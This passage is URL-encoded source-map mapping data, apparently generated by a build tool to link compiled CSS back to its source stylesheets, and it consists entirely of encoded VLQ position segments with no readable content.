AQ%2CMACN%2CWAIC%2CGACA%3BAADD%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGACA%3BAADD%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGACA%3BAADD%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGACA%3BAAFD%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGAGA%3BAAHD%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGAGA%3BAAHD%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGAGA%3BAAHD%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGAGA%3BAAFD%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGAEA%3BAAFD%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGAEA%3BAAFD%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGAEA%3BAAFD%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGAEA%3BEACC%2CUAAA%3BEACA%2CeAAA%3BEACA%2CSAAA%3BEACA%2CUAAA%3B%3BAAPF%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGASA%3BAATD%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGASA%3BAATD%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGASA%3BAATD%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGASA%3BAARD%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGAQA%3BAARD%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGAQA%3BAARD%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGAQA%3BAARD%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGAQA%3BEACC%2CsBAAA%3BEACA%2C0BAAA%3BEACA%2CuBAAA%3BEACA%2C6BAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3B%3BAAfF%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGASA%2CiBAOC%3BAAhBF%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGASA%2CiBAOC%3BAAhBF%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGASA%2CiBAOC%3BAAhBF%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGASA%2CiBAOC%3BAAfF%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGAQA%2CiBAOC%3BAAfF%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGAQA%2CiBAOC%3BAAfF%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGAQA%2CiBAOC%3BAAfF%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGAQA%2CiBAOC%3BEACC%2CsBAAA%3BEACA%2C0BAAA%3BEACA%2CuBAAA%3B%3BAAnBH%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGASA%2CiBAOC%2CwBAIC%3BAApBH%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGASA%2CiBAOC%2CwBAIC%3BAApBH%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGASA%2CiBAOC%2CwBAIC%3BAApBH%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGASA%2CiBAOC%2CwBAIC%3BAAnBH%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGAQA%2CiBAOC%2CwBAIC%3BAAnBH%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGAQA%2CiBAOC%2CwBAIC%3BAAnBH%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGAQA%2CiBAOC%2CwBAIC%3BAAnBH%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGAQA%2CiBAOC%2CwBAIC%3BEACC%2CsBAAA%3BEACA%2CsBAAA%3BEACA%2CsBAAA%3BEACA%2C6BAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CoBAAA%3B%3BAACA%2CYArGN%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGASA%2CiBAOC%2CwBAIC%2CwBAQE%3BAAAD%2CYApGN%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGASA%2CiBAOC%2CwBAIC%2CwBAQE%3BAAAD%2CYArGN%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGASA%2CiBAOC%2CwBAIC%2CwBAQE%3BAAAD%2CYApGN%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGASA%2CiBAOC%2CwBAIC%2CwBAQE%3BAAAD%2CYArGN%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGAQA%2CiBAOC%2CwBAIC%2CwBAQE%3BAAAD%2CYApGN%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGAQA%2CiBAOC%2CwBAIC%2CwBAQE%3BAAAD%2CYArGN%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGAQA%2CiBAOC%2CwBAIC%2CwBAQE%3BAAAD%2CYApGN%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGAQA%2CiBAOC%2CwBAIC%2CwBAQE%3BEACA%2CUAAA%3B%3BAA7BL%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGASA%2CiBAOC%2CwBAIC%2CwBAWC%3BAA%5C%2FBJ%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGASA%2CiBAOC%2CwBAIC%2CwBAWC%3BAA%5C%2FBJ%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGASA%2CiBAOC%2CwBAIC%2CwBAWC%3BAA%5C%2FBJ%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGASA%2CiBAOC%2CwBAIC%2CwBAWC%3BAA9BJ%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGAQA%2CiBAOC%2CwBAIC%2CwBAWC%3BAA9BJ%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGAQA%2CiBAOC%2CwBAIC%2CwBAWC%3BAA9BJ%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGAQA%2CiBAOC%2CwBAIC%2CwBAWC%3BAA9BJ%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGAQA%2CiBAOC%2CwBAIC%2CwBAWC%3BEACC%2CsBAAA%3BEACA%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C6BAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CWAAW%2CsBAAX%3B%3BAAtCL%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGA2CA%2CiBAAgB%2CwBAAwB%3BAA3CzC%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGA2CA%2CiBAAgB%2CwBAAwB%3BAA3CzC%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGA2CA%2CiBAAgB%2CwBAAwB%3BAA3CzC%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGA2CA%2CiBAAgB%2CwBAAwB%3BAA1CzC%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGA0CA%2CiBAAgB%2CwBAAwB%3BAA1CzC%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGA0CA%2CiBAAgB%2CwBAAwB%3BAA1CzC%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGA0CA%2CiBAAgB%2CwBAAwB%3BAA1CzC%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGA0CA%2CiBAAgB%2CwBAAwB%3BAA3CzC%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGA4CA%2CeAAc%2CwBAAwB%3BAA5CvC%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGA4CA%2CeAAc%2CwBAAwB%3BAA5CvC%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGA4CA%2CeAAc%2CwBAAwB%3BAA5CvC%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGA4CA%2CeAAc%2CwBAAwB%3BAA3CvC%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGA2CA%2CeAAc%2CwBAAwB%3BAA3CvC%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGA2CA%2CeAAc%2CwBAAwB%3BAA3CvC%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGA2CA%2CeAAc%2CwBAAwB%3BAA3CvC%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGA2CA%2CeAAc%2CwBAAwB%3BAA5CvC%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGA6CA%2CiBAAgB%2CyBAAyB%3BAA7C1C%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGA6CA%2CiBAAgB%2CyBAAyB%3BAA7C1C%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGA6CA%2CiBAAgB%2CyBAAyB%3BAA7C1C%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGA6CA%2CiBAAgB%2CyBAAyB%3BAA5C1C%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGA4CA%2CiBAAgB%2CyBAAyB%3BAA5C1C%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGA4CA%2CiBAAgB%2CyBAAyB%3BAA5C1C%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGA4CA%2CiBAAgB%2CyBAAyB%3BAA5C1C%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGA4CA%2CiBAAgB%2CyBAAyB%3BAA7C1C%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGA8CA%2CeAAc%2CyBAAyB%3BAA9CxC%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGA8CA%2CeAAc%2CyBAAyB%3BAA9CxC%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGA8CA%2CeAAc%2CyBAAyB%3BAA9CxC%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGA8CA%2CeAAc%2CyBAAyB%3BAA7CxC%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGA6CA%2CeAAc%2CyBAAyB%3BAA7CxC%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGA6CA%2CeAAc%2CyBAAyB%3BAA7CxC%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGA6CA%2CeAAc%2CyBAAyB%3BAA7CxC%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGA6CA%2CeAAc%2CyBAAyB%3BAA9CxC%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGA%2BCA%2CiBAAgB%2CuBAAuB%3BAA%5C%2FCxC%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGA%2BCA%2CiBAAgB%2CuBAAuB%3BAA%5C%2FCxC%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGA%2BCA%2CiBAAgB%2CuBAAuB%3BAA%5C%2FCxC%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGA%2BCA%2CiBAAgB%2CuBAAuB%3BAA9CxC%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGA8CA%2CiBAAgB%2CuBAAuB%3BAA9CxC%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGA8CA%2CiBAAgB%2CuBAAuB%3BAA9CxC%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGA8CA%2CiBAAgB%2CuBAAuB%3BAA9CxC%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGA8CA%2CiBAAgB%2CuBAAuB%3BAA%5C%2FCxC%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGAgDA%2CeAAc%2CuBAAuB%3BAAhDtC%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGAgDA%2CeAAc%2CuBAAuB%3BAAhDtC%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGAgDA%2CeAAc%2CuBAAuB%3BAAhDtC%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGAgDA%2CeAAc%2CuBAAuB%3BAA%5C%2FCtC%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGA%2BCA%2CeAAc%2CuBAAuB%3BAA%5C%2FCtC%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGA%2BCA%2CeAAc%2CuBAAuB%3BAA%5C%2FCtC%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGA%2BCA%2CeAAc%2CuBAAuB%3BAA%5C%2FCtC%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGA%2BCA%2CeAAc%2CuBAAuB%3BAAhDtC%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGAiDA%2CiBAAgB%2C0BAA0B%3BAAjD3C%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGAiDA%2CiBAAgB%2C0BAA0B%3BAAjD3C%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGAiDA%2CiBAAgB%2C0BAA0B%3BAAjD3C%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGAiDA%2CiBAAgB%2C0BAA0B%3BAAhD3C%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGAgDA%2CiBAAgB%2C0BAA0B%3BAAhD3C%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGAgDA%2CiBAAgB%2C0BAA0B%3BAAhD3C%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGAgDA%2CiBAAgB%2C0BAA0B%3BAAhD3C%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGAgDA%2CiBAAgB%2C0BAA0B%3BAAjD3C%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGAkDA%2CeAAc%2C0BAA0B%3BAAlDzC%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGAkDA%2CeAAc%2C0BAA0B%3BAAlDzC%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGAkDA%2CeAAc%2C0BAA0B%3BAAlDzC%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGAkDA%2CeAAc%2C0BAA0B%3BAAjDzC%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGAiDA%2CeAAc%2C0BAA0B%3BAAjDzC%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGAiDA%2CeAAc%2C0BAA0B%3BAAjDzC%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGAiDA%2CeAAc%2C0BAA0B%3BAAjDzC%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGAiDA%2CeAAc%2C0BAA0B%3BEACvC%2C2BAAA%3B%3BAAIH%2CYAhID%2CgBAqEA%2CSAAQ%2CMA2DN%3BAAAD%2CYA%5C%2FHD%2CgBAoEA%2CSAAQ%2CMA2DN%3BEACA%2CUAAA%3B%3BAACA%2CYAlIF%2CgBAqEA%2CSAAQ%2CMA2DN%2CWAEC%2CGACA%3BAADD%2CYAjIF%2CgBAoEA%2CSAAQ%2CMA2DN%2CWAEC%2CGACA%3BEACC%2CeAAA%3B%3BAAFF%2CYAlIF%2CgBAqEA%2CSAAQ%2CMA2DN%2CWAEC%2CGACA%2CqBAEC%2CiBACC%2CwBACC%3BAALJ%2CYAjIF%2CgBAoEA%2CSAAQ%2CMA2DN%2CWAEC%2CGACA%2CqBAEC%2CiBACC%2CwBACC%3BEACC%2CiBAAA%3B%3BAANL%2CYAlIF%2CgBAqEA%2CSAAQ%2CMA2DN%2CWAEC%2CGACA%2CqBAEC%2CiBACC%2CwBACC%2CwBAEC%3BAAPL%2CYAjIF%2CgBAoEA%2CSAAQ%2CMA2DN%2CWAEC%2CGACA%2CqBAEC%2CiBACC%2CwBACC%2CwBAEC%3BEACC%2CsBAAA%3BEACA%2CsBAAA%3B%3BAA3IT%2CYAAC%2CgBAoJA%3BAAnJD%2CYAAC%2CgBAmJA%3BEACC%2CwBAAA%3B%3BAAGF%2CYAAC%2CgBACA%3BEACC%2CwBAAA%3B%3BAA7gBH%2CYAkhBC%2CmBACC%3BEACC%2CaAAA%3B%3BAACA%2CYAHF%2CmBACC%2CUAEE%3BEACA%2CcAAA%3BEACA%2CkBAAA%3BEACA%2CMAAA%3BEACA%2COAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3B%3BAA3hBJ%2CYAgiBC%2CiBACC%3BEACC%2C0BAAA%3B%3BAAIF%2CYAAC%2CgBACA%3BEACC%2CcAAA%3B%3BAAIF%2CYAAC%2CgBAEA%3BAADD%2CYAAC%2CgBACA%3BEACC%2C8BAAA%3B%3BAAGF%2CYAAC%2CgBACA%2CkBAAiB%3BEAChB%2CiBAAA%3B%3BAA8RH%2CgBAvBmC%2CwBAAuB%3BEAExD%2CYAAC%2CqBACA%2CsBACC%2CqBAAoB%3BIACnB%2CcAAA%3BIACA%2CsBAAA%3BIACA%2CgBAAA%3BIACA%2CsBAAA%3B%3BEANH%2CYAAC%2CqBACA%2CsBACC%2CqBAAoB%2CgBAKnB%2CEAAC%3BIACA%2CYAAA%3BIACA%2CiBAAA%3B%3BEATJ%2CYAAC%2CqBACA%2CsBAWC%2CQAAO%3BIACN%2CWAAA%3BIACA%2CmBAAA%3B%3B%3BAAqBL%2CgBAdkC%2CuBAAuB%3BEACxD%2CYAAY%2CqBACX%2CsBACC%3BIACC%2C2BAAA%3B%3BEAHH%2CYAAY%2CqBACX%2CsBACC%2CqBAEC%2CQAAO%3BIACN%2CWAAA%3BIACA%2CsBAAA%3B%3B%3BAAiBL%2CgBAVkC%3BEACjC%2CYAAY%2CqBACX%2CsBACC%2CQAAO%3BIACN%2CWAAA%3B%3B%3BAAMJ%2CYACC%2C0BACC%3BEACC%2CwBAAA%3B%3BAAHH%2CYAMC%3BEAIC%2CyBAAA%3B%3BAAVF%2CYAMC%2CqBACC%2CMAAK%3BEACJ%2C0BAAA%3B%3BAARH%2CYAYC%2CWACC%2CSAAQ%2CKAAK%3BEACZ%2CkBAAA%3B%3BAAdH%2CYAYC%2CWACC%2CSAAQ%2CKAAK%2CMAEZ%2CMAAK%3BEACJ%2CqBAAA%3BEACA%2CWAAA%3B%3BAACA%2CYANH%2CWACC%2CSAAQ%2CKAAK%2CMAEZ%2CMAAK%2CMAGH%3BEACA%2C4BAAA%3B%3BAADD%2CYANH%2CWACC%2CSAAQ%2CKAAK%2CMAEZ%2CMAAK%2CMAGH%2COAEA%3BEACC%2CuBAAA%3B%3BAArBN%2CYAYC%2CWACC%2CSAAQ%2CKAAK%2CMAEZ%2CMAAK%2CMASJ%3BEACC%2CcAAA%3BEACA%2CqBAAA%3BEACA%2CiBAAA%3BEACA%2C0BAAA%3B%3BAA5BL%2CYAYC%2CWACC%2CSAAQ%2CKAAK%2CMAkBZ%2CMAAK%2CKAAK%3BEACT%2CgBAAA%3BEACA%2CcAAA%3B%3B%3B%3B%3B%3BAC31BJ%2CwBAPA%2C8BACA%2C8BAA6B%3BEACzB%3BIACI%2CYAAA%3BIACA%2CUAAA%3B%3B%3B%3B%3B%3B%3B%3B%3BACkFR%2CwBAxB%2BC%3BEAC3C%2CcAAe%3BIACX%2CUAAA%3BIACA%2CYAAA%3BIACA%2CSAAA%3B%3BEAEJ%2CcAAe%2CuBAAsB%3BEACrC%2CcAAe%2CuBAAsB%3BIACjC%2C8BAAA%3BIACA%2CSAAA%3BIACA%2CUAAA%3BIACA%2CiBAAA%3BIACA%2CWAAA%3BIACA%2CMAAA%3BIACA%2CQAAA%3B%3BEAEJ%2CcAAe%2CuBAAsB%3BICwHrC%2CyBAAA%3B%3BEDrHA%2CcAAe%2CuBAAsB%3BICqHrC%2C4BAAA%3BIDnHI%2CQAAA%3B%3B%3BAEgER%2CwBAnB%2BC%3BEAC3C%2CkBACI%2CcACI%3BIACI%2CcAAA%3B%3BEAHZ%2CkBACI%2CcAKI%3BIACI%2CcAAA%3BIACA%2CgBAAA%3B%3BEARZ%2CkBACI%2CcAUI%3BIACI%2CcAAA%3BIACA%2CgBAAA%3B%3B%3BAC7ChB%2CmBACI%2CMACI%2CSACI%2CMACI%2CKAAI%2CIACA%3BEACI%2CaAAA%3B%3BAC5KnB%2CYAJJ%2CSACC%2CsBACC%2CgBACC%2CeAAc%2CMAAM%2CSAClB%3BEACA%2CmBAAA%3BEACA%2CSAAS%2CEAAT%3B%3BAAED%2CYARJ%2CSACC%2CsBACC%2CgBACC%2CeAAc%2CMAAM%2CSAKlB%3BEACA%2CgBAAA%3B%3BAACA%2CYAVL%2CSACC%2CsBACC%2CgBACC%2CeAAc%2CMAAM%2CSAKlB%2CMAEC%3BEACA%2CkBAAA%3B%3BAAON%2CYAAC%2CcACA%3BEACC%2CUAAA%3B%3BAAKH%2CQAAQ%2CiBAKP%3BEAHC%2CyBAAA%3BEACA%2CeAAA%3B%3BAAHF%2CQAAQ%2CiBAKP%2CMAEC%3BEALA%2CyBAAA%3BEACA%2CeAAA%3B%3BAAHF%2CQAAQ%2CiBAWP%3BEACC%2CmBAAA%3BEACA%2CiBAAA%3BEACA%2CyBAAA%3BEACA%2CeAAA%3B%3BAAIA%2CmBAHsD%3BEAGtD%2CQAnBM%2CiBAWP%3BIAME%2CgBAAA%3B%3B%3BAAGA%2CQApBK%2CiBAWP%2COAQE%2CMACC%2CIAAI%3BEACJ%2CiBAAA%3B%3BAAID%2CQAzBK%2CiBAWP%2COAaC%2COACE%3BAACD%2CQA1BK%2CiBAWP%2COAaC%2COAEE%2CIAAI%3BEACJ%2CyBAAA%3BEACA%2CgBAAA%3BEACA%2CgBAAA%3BEACA%2CiBAAA%3B%3BAAED%2CQAhCK%2CiBAWP%2COAaC%2COAQE%3BAACD%2CQAjCK%2CiBAWP%2COAaC%2COASE%3BEACA%2CyBAAA%3BEACA%2CQAAQ%2CeAAR%3B%3BAAnCJ%2CQAAQ%2CiBAuCP%2COAAM%3BEACL%2CkBAAA%3BEACA%2CuBAAA%3B%3BAAGD%2CeAAe%3BUA5CR%2CiBA6CN%3BIACC%2C6BAAA%3BIACA%2CuBAAA%3B%3B%3BAA%5C%2FCH%2CQAAQ%2CiBAmDP%2COACC%3BEAlDA%2CyBAAA%3BEACA%2CeAAA%3B%3BAAHF%2CQAAQ%2CiBAmDP%2COAKC%3BEACC%2CiBAAA%3B%3BAAQA%2CQAjEK%2CiBAmDP%2COAKC%2CYASE%3BEA%5C%2FGH%2CeAAA%3BEAGA%2CuBAAA%3BECFA%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CiBAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CeAAA%3BEAEA%2CqBAAA%3BEACA%2CaAAa%2CYAAb%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CoBAAA%3BEACA%2CoBAAA%3BEAEA%2CoBAAA%3BEACA%2CmCAAA%3BEACA%2CkCAAA%3BEAEA%2CgBAAA%3BED4FG%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3B%3BAA1GH%2CQAmCO%2CiBAmDP%2COAKC%2CYASE%2CUApGF%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3BEACA%2CiBAAA%3B%3BACSD%2CQDsBO%2CiBAmDP%2COAKC%2CYASE%2CUCvFF%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3B%3BAD2FE%2CQAxEI%2CiBAmDP%2COAKC%2CYASE%2CUAOC%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CSAAS%2COAAT%3B%3BAAGF%2CQAhFK%2CiBAmDP%2COAKC%2CYAwBE%3BEA9HH%2CeAAA%3BEAGA%2CuBAAA%3BECFA%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CiBAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CeAAA%3BEAEA%2CqBAAA%3BEACA%2CaAAa%2CYAAb%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CoBAAA%3BEACA%2CoBAAA%3BEAEA%2CoBAAA%3BEACA%2CmCAAA%3BEACA%2CkCAAA%3BEAEA%2CgBAAA%3BED2GG%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3B%3BAAzHH%2CQAmCO%2CiBAmDP%2COAKC%2CYAwBE%2CUAnHF%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3BEACA%2CiBAAA%3B%3BACSD%2CQDsBO%2CiBAmDP%2COAKC%2CYAwBE%2CUCtGF%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3B%3BAD0GE%2CQAvFI%2CiBAmDP%2COAKC%2CYAwBE%2CUAOC%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CSAAS%2COAAT%3B%3BAA5FL%2CQAAQ%2CiBAsGP%3BEApGC%2CyBAAA%3BEACA%2CeAAA%3BEAsGA%2CiBAAA%3B%3BAAzGF%2CQAAQ%2CiBA2GP%2COACC%3BEA1GA%2CyBAAA%3BEACA%2CeAAA%3B%3BAAHF%2CQAAQ%2CiBA2GP%2COAKC%3BEACC%2CWAAA%3B%3BAAEC%2CQAnHI%2CiBA2GP%2COAKC%2CGAEC%2CGACE%3BEAGA%2CWAAA%3BEACA%2CcAAA%3BEACA%2CSAAA%3B%3BAALD%2CQAnHI%2CiBA2GP%2COAKC%2CGAEC%2CGACE%2CKAMA%2CEAAC%3BEACA%2CWAAA%3BEACA%2CeAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3BEACA%2CaAAA%3B%3BAAKA%2CQArIE%2CiBA2GP%2COAKC%2CGAEC%2CGACE%2CKAiBA%2CEACE%2COAAO%2CKACL%3BAADY%2CQArIb%2CiBA2GP%2COAKC%2CGAEC%2CGACE%2CKAiBA%2CEACiB%2COAAO%2CSACpB%3BEACD%2CUAAA%3BEACA%2CWAAA%3B%3BAArBJ%2CQAnHI%2CiBA2GP%2COAKC%2CGAEC%2CGACE%2CKA0BA%3BEACC%2CWAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3B%3BAACA%2CQAnJE%2CiBA2GP%2COAKC%2CGAEC%2CGACE%2CKA0BA%2CKAME%3BEACA%2CUAAA%3BEACA%2CWAAA%3B%3BAAIF%2CQAzJG%2CiBA2GP%2COAKC%2CGAEC%2CGACE%2CKAsCC%2CQACA%2COAAM%3BEACL%2CWAAA%3BEACA%2CeAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3BEACA%2CeAAA%3B%3BAAGF%2CQApKG%2CiBA2GP%2COAKC%2CGAEC%2CGACE%2CKAiDC%2CoBAEA%3BAADD%2CQArKG%2CiBA2GP%2COAKC%2CGAEC%2CGACE%2CKAkDC%2CgBACA%3BEACC%2CWAAA%3BEACA%2CeAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3BEACA%2CaAAA%3BEACA%2CiBAAA%3B%3BAACA%2CQA%5C%2FKC%2CiBA2GP%2COAKC%2CGAEC%2CGACE%2CKAiDC%2CoBAEA%2CEASE%3BAAAD%2CQA%5C%2FKC%2CiBA2GP%2COAKC%2CGAEC%2CGACE%2CKAkDC%2CgBACA%2CEASE%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEA